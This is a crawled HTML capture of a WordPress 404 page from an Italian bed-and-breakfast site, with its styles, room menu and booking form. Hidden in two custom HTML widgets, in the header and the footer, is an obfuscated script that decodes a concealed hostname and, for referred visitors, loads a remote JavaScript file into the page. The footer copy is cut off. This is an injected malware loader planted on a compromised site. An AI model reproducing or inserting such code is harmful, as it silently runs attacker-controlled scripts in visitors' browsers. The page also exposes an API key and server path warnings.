

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bbmelangologargano.it/9pfdrw57/13e112-i-misteri-di-brokenwood-stagione-5-episodio-3
body_size: 8827
content:
<br />
<b>Warning</b>:  Parameter 2 to qtranxf_postsFilter() expected to be a reference, value given in <b>/www/www.bbmelangologargano.it/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!doctype html>
<!--[if IE 8]> <html class="no-js lt-ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="it-IT"> <!--<![endif]-->
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Pagina non trovata &#8211; b&amp;b melangolo gargano</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="b&amp;b melangolo gargano &raquo; Feed" href="https://www.bbmelangologargano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="b&amp;b melangolo gargano &raquo; Feed dei commenti" href="https://www.bbmelangologargano.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bbmelangologargano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bbmelangologargano.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bbmelangologargano.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.bbmelangologargano.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bbmelangologargano.it/wp-content/plugins/socials-ignited/includes/assets/vendor/fontawesome/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='socials-ignited-css' href='https://www.bbmelangologargano.it/wp-content/plugins/socials-ignited/includes/assets/css/style.min.css?ver=2.0.0' type='text/css' media='all' />
<style id='socials-ignited-inline-css' type='text/css'>
#socials-ignited-2 i { color: #1e73be; font-size: 50px; width: 30px; height: 30px; line-height: 30px; border-radius: 50px; opacity: 1;  } 

</style>
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Great+Vibes%7CLato%3A400%2C700%2C400italic%2C700italic%7CRaleway%3A400%2C700&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css' href='https://www.bbmelangologargano.it/wp-content/themes/mykonos/css/weather-icons.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-flexslider-css' href='https://www.bbmelangologargano.it/wp-content/themes/mykonos/css/flexslider.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-bootstrap-css' href='https://www.bbmelangologargano.it/wp-content/themes/mykonos/css/base.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.bbmelangologargano.it/wp-content/themes/mykonos/css/prettyPhoto.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='https://www.bbmelangologargano.it/wp-content/themes/mykonos/css/mmenu.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.bbmelangologargano.it/wp-content/themes/mykonos/css/jquery-ui-1.10.4.datepicker.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='https://www.bbmelangologargano.it/wp-content/themes/mykonos/style.css?ver=1.2.4' type='text/css' media='screen' />
<link rel='stylesheet' id='ci-color-scheme-css' href='https://www.bbmelangologargano.it/wp-content/themes/mykonos/colors/blue.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.bbmelangologargano.it\/wp-admin\/admin-ajax.php","nonce":"7d2d4b2eae","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/themes/mykonos/panel/scripts/modernizr-2.6.2.js?ver=6.4.3" id="modernizr-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3&amp;key=AIzaSyBdCDjOGcEC_YnMgKF78dpaGr6NdBpoU-E" id="google-maps-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bbmelangologargano.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bbmelangologargano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="CSSIgniter - Mykonos Resort" />
<style type="text/css">
.qtranxs_flag_it {background-image: url(https://www.bbmelangologargano.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.bbmelangologargano.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<link rel="pingback" href="https://www.bbmelangologargano.it/xmlrpc.php" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.bbmelangologargano.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.bbmelangologargano.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->			<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="error404 cookies-not-set ci-mykonos ci-mykonos-1-2-4 ci-scheme-blue wpb-js-composer js-comp-ver-4.12 vc_responsive">

<div id="mobile-bar">
	<a class="menu-trigger" href="#mobilemenu"><i class="fa fa-bars"></i></a>
	<h1 class="mob-title">b&amp;b melangolo gargano</h1>
</div>

<div id="page">
	<header id="header">
		
		<div class="pre-head-wrap">
			<div class="container">
				<div class="row pre-head">

					<h1 class="logo imglogo"><a href="https://www.bbmelangologargano.it"><img src="http://www.bbmelangologargano.it/wp-content/uploads/2017/05/tony-def-2-1-300x150.jpg" alt="b&amp;b melangolo gargano" /></a></h1>					
					<div class="col-sm-3">
													<div id="weather" data-location="721918" data-unit="c">
								<i class="ywicon"></i>
								<span class="ywloc"></span>
								<span class="ywtem"></span>
							</div>
											</div>

					<div class="col-sm-9 pre-head-right">
						<aside id="text-15" class="widget widget_text group">			<div class="textwidget">Info & Booking: .+39 348 033 0270</div>
		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html group"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div>

				</div> <!-- .row.pre-head -->
			</div><!-- .container -->
		</div><!-- .pre-head-wrap -->				

		<div class="nav-wrap">
			<div class="container">
				<nav class="nav row">
					<div class="col-md-12">
						<ul id="menu-main" class="navigation"><li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-403"><a href="https://www.bbmelangologargano.it/">Home</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-181"><a href="https://www.bbmelangologargano.it/lecamere/">Camere</a>
<ul class="sub-menu">
	<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/room/standard-deluxe/">Leccina</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-262"><a href="/room/double-standard/">Lustrino</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="/room/single-standard/">Melograno</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="/room/mykonos-junior/">Zagara</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.bbmelangologargano.it/services/">Servizi</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.bbmelangologargano.it/tariffe/">Tariffe</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.bbmelangologargano.it/booking-form/">Prenota</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.bbmelangologargano.it/gallery-3-columns/">Galleria</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.bbmelangologargano.it/contact/">Contatti</a></li>
<li id="menu-item-374" class="qtranxs-lang-menu qtranxs-lang-menu-it menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-374"><a title="Italiano" href="#">Lingua:&nbsp;<img src="https://www.bbmelangologargano.it/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" /></a>
<ul class="sub-menu">
	<li id="menu-item-404" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a title="Italiano" href="https://www.bbmelangologargano.it/it/9pfdrw57/13e112-i-misteri-di-brokenwood-stagione-5-episodio-3"><img src="https://www.bbmelangologargano.it/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" />&nbsp;Italiano</a></li>
	<li id="menu-item-405" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a title="English" href="https://www.bbmelangologargano.it/en/9pfdrw57/13e112-i-misteri-di-brokenwood-stagione-5-episodio-3"><img src="https://www.bbmelangologargano.it/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
</ul>
</li>
</ul>					</div>
				</nav>
				<div id="mobilemenu"></div>
			</div>
		</div><!-- .nav-wrap -->

	</header>

<main id="main">
	<div class="container">
		<div class="row">
			<div class="col-md-12 full">
				<h2 class="page-title">Page not found</h2>

				<div class="row">
					<div class="col-xs-12">
						<article class="entry">
							<div class="entry-content row">
								<div class="col-md-8 col-md-offset-2">
									<h1>The page you were looking for can not be found! Perhaps try searching?</h1>
									<form action="https://www.bbmelangologargano.it/" class="searchform" method="get" role="search">
	<div>
		<label for="s" class="screen-reader-text">Search for:</label>
		<input type="text" placeholder="Search" id="s" name="s" value="">
		<button class="searchsubmit" type="submit"><i class="fa fa-search"></i></button>
	</div>
</form>								</div>
							</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</main>

				<div class="booking-inpage">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<form class="b-form group" action="https://www.bbmelangologargano.it/booking-form/" method="post">
	<div class="arrival group">
		<input type="text" name="arrive" id="arrive" class="datepicker">
	</div>

	<div class="departure group">
		<input type="text" name="depart" id="depart" class="datepicker">
	</div>

	<div class="adults group">
		<select name="adults" id="adults" class="dk">
			<option value="">adulti</option>
			<option value="1">1</option>
			<option value="2">2</option>
			<option value="3">3</option>
			<option value="4">4</option>
			<option value="5">5</option>
			<option value="6">6</option>
		</select>
	</div>

	<div class="room group">
		<br />
<b>Warning</b>:  Parameter 2 to qtranxf_postsFilter() expected to be a reference, value given in <b>/www/www.bbmelangologargano.it/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<select name='room_select' id='room_select' class='dk'>
	<option value="">stanza</option>
	<option class="level-0" value="84">Zagara</option>
	<option class="level-0" value="87">Leccina</option>
	<option class="level-0" value="85">Melograno</option>
	<option class="level-0" value="86">Lustrino</option>
</select>

	</div>

	<div class="bookbtn group">
		<button type="submit">Prenota</button>
	</div>
</form>
					</div>
				</div>
			</div>
		</div>
	
	<footer id="footer">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<aside id="socials-ignited-2" class="widget widget_socials_ignited group"><h3 class="widget-title">Seguici su Facebook</h3><div class="ci-socials-ignited ci-socials-ignited-fa"><a href="" target="_blank"  ><i class="fab fa-facebook"></i></a></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html group"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
